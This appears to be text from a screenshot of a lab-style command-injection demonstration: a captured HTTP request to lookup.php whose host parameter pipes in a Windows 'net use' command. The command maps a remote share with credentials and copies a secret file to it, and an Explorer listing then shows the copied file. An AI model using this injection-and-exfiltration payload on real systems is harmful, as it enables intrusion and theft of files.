 Go Cancel < > 
Request
Raw Params Headers Hex
GET /lookup.php?host=127.0.0.1|C%3a\Windows\System32>net+use+h%3a+\\192.168.107.135\web+/user%3auser+qwerty+%26%26+copy+c%3a\secret\trophy.txt
h%3a\trophy.txt HTTP/1.1
Host: vulnerable.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-GB,en-US;q=0.8,en;q=0.6
H:\
Organize New folder
Name Date modified Type Size
Favorites
trophy.txt 15/11/2015 19:53 Text Document 1 KB
Libraries
Computer